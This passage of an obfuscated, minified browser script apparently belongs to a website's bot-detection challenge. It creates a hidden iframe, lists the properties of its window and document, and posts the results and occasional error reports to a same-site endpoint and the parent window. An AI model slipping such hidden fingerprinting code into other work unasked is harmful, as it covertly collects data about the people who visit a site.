O(tq,ti,A,Z,b,o,F){ti=(tq={n:307,x:293,A:285,Z:316,b:260,o:279,F:303,g:346,T:236,Q:274,V:235,U:259},t2);try{return A=X[ti(tq.n)](ti(tq.x)),A[ti(tq.A)]=ti(tq.Z),A[ti(tq.b)]='-1',X[ti(tq.o)][ti(tq.F)](A),Z=A[ti(tq.g)],b={},b=BAnB4(Z,Z,'',b),b=BAnB4(Z,Z[ti(tq.T)]||Z[ti(tq.Q)],'n.',b),b=BAnB4(Z,A[ti(tq.V)],'d.',b),X[ti(tq.o)][ti(tq.U)](A),o={},o.r=b,o.e=null,o}catch(g){return F={},F.r={},F.e=g,F}}function l(tD,ta,tS,tm,n,x,A,Z,b){if(tD={n:325,x:251,A:349,Z:338,b:275,o:275,F:254,g:304},ta={n:349,x:338,A:304},tS={n:339},tm=t2,n=y[tm(tD.n)],!n)return;if(!d())return;(x=![],A=n[tm(tD.x)]===!![],Z=function(tC,o){if(tC=tm,!x){if(x=!![],!d())return;o=O(),i(o.r,function(F){J(n,F)}),o.e&&m(tC(tS.n),o.e)}},X[tm(tD.A)]!==tm(tD.Z))?Z():y[tm(tD.b)]?X[tm(tD.o)](tm(tD.F),Z):(b=X[tm(tD.g)]||function(){},X[tm(tD.g)]=function(ts){ts=tm,b(),X[ts(ta.n)]!==ts(ta.x)&&(X[ts(ta.A)]=b,Z())})}function d(to,tt,n,x,A,Z){return to={n:325,x:249,A:249,Z:276},tt=t2,n=y[tt(to.n)],x=3600,A=Math[tt(to.x)](+atob(n.t)),Z=Math[tt(to.A)](Date[tt(to.Z)]()/1e3),Z-A>x?![]:!![]}function E(n,x,A,tL,tk,Z){tk=(tL={n:347,x:245,A:332,Z:250},t2);try{return x[A][tk(tL.n)](function(){}),'p'}catch(o){}try{if(null==x[A])return void 0===x[A]?'u':'x'}catch(F){return'i'}return n[tk(tL.x)][tk(tL.A)](x[A])?'a':x[A]===n[tk(tL.x)]?'p5':x[A]===!0?'T':x[A]===!1?'F':(Z=typeof x[A],tk(tL.Z)==Z?h(n,x[A])?'N':'f':s[Z]||'?')}function J(A,Z,tK,th,b,o,F){if(tK={n:324,x:251,A:252,Z:345,b:292,o:242,F:252,g:256,T:241,Q:292,V:286,U:336,R:241},th=t2,b=th(tK.n),!A[th(tK.x)])return;Z===th(tK.A)?(o={},o[th(tK.Z)]=b,o[th(tK.b)]=A.r,o[th(tK.o)]=th(tK.F),y[th(tK.g)][th(tK.T)](o,'*')):(F={},F[th(tK.Z)]=b,F[th(tK.Q)]=A.r,F[th(tK.o)]=th(tK.V),F[th(tK.U)]=Z,y[th(tK.g)][th(tK.R)](F,'*'))}function m(Z,b,tU,tx,o,F,g,T,Q,V,U,R){if(tU={n:313,x:286,A:325,Z:344,b:283,o:271,F:348,g:315,T:281,Q:330,V:311,U:240,R:272,e:280,L:283,G:239,v:243,I:283,H:266,c:310,S:283,W:312,a:238,D:302,K:335,P:263,t0:345,tR:309,te:326,tL:267},tx=t2,!N(.01))return![];F=(o={},o[tx(tU.n)]=Z,o[tx(tU.x)]=b,o);try{g=y[tx(tU.A)],T=tx(tU.Z)+y[tx(tU.b)][tx(tU.o)]+tx(tU.F)+g.r+tx(tU.g),Q=new y[(tx(tU.T))](),Q[tx(tU.Q)](tx(tU.V),T),Q[tx(tU.U)]=2500,Q[tx(tU.R)]=function(){},V={},V[tx(tU.e)]=y[tx(tU.L)][tx(tU.G)],V[tx(tU.v)]=y[tx(tU.I)][tx(tU.H)],V[tx(tU.c)]=y[tx(tU.S)][tx(tU.W)],V[tx(tU.a)]=y[tx(tU.b)][tx(tU.D)],U=V,R={},R[tx(tU.K)]=F,R[tx(tU.P)]=U,R[tx(tU.t0)]=tx(tU.tR),Q[tx(tU.te)](f[tx(tU.tL)](R))}catch(L){}}function i(n,x,tQ,tT,tg,tF,tM,A,Z){tQ={n:325,x:281,A:330,Z:311,b:344,o:283,F:271,g:318,T:251,Q:240,V:272,U:297,R:284,e:326,L:267,G:289},tT={n:342},tg={n:308,x:252,A:322,Z:308},tF={n:240},tM=t2,A=y[tM(tQ.n)],Z=new y[(tM(tQ.x))](),Z[tM(tQ.A)](tM(tQ.Z),tM(tQ.b)+y[tM(tQ.o)][tM(tQ.F)]+tM(tQ.g)+A.r),A[tM(tQ.T)]&&(Z[tM(tQ.Q)]=5e3,Z[tM(tQ.V)]=function(tj){tj=tM,x(tj(tF.n))}),Z[tM(tQ.U)]=function(tn){tn=tM,Z[tn(tg.n)]>=200&&Z[tn(tg.n)]<300?x(tn(tg.x)):x(tn(tg.A)+Z[tn(tg.Z)])},Z[tM(tQ.R)]=function(tr){tr=tM,x(tr(tT.n))},Z[tM(tQ.e)](f[tM(tQ.L)](JSON[tM(tQ.G)](n)))}function N(n,tb,t9){return tb={n:306},t9=t2,Math[t9(tb.n)]()<n}function h(n,x,tR,tA){return tR={n:288,x:268,A:300,Z:333,b:320,o:296},tA=t2,x instanceof n[tA(tR.n)]&&0<n[tA(tR.n)][tA(tR.x)][tA(tR.A)][tA(tR.Z)](x)[tA(tR.b)](tA(tR.o))}}()